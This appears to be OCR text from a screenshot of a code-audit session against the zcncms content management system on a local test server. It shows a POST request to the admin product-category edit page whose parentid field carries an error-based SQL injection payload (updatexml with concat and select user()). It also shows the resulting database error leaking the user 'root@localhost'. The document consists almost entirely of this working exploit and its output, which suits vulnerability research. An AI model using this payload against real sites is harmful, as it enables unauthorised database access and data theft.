 SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1:8088/code_audit/zcncms/admin/?c=products_class&a=edit&id=1
Split URL
Execute
Enable Post data Enable Referrer
ost data
submit=&parentid=12=@`\\\'` and 1=(updatexml(1,concat(0x5e24,(select user()),0x5e24),1));#@`\\\'`
( ! ) Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO
Call Stack
# Time Memory Function
1 0.0007 140936 {main}( )
2 0.0024 155896 require_once( 'D:\wamp\www\code_audit\zcncms\include\common.inc.php' )
3 0.0064 292920 DB->__construct( )
4 0.0064 292840 DB->connect( )
5 0.0064 292872 mysql_connect ( )
执行sql失败，请检查您的SQL语句XPATH syntax error: '^$root@localhost^$'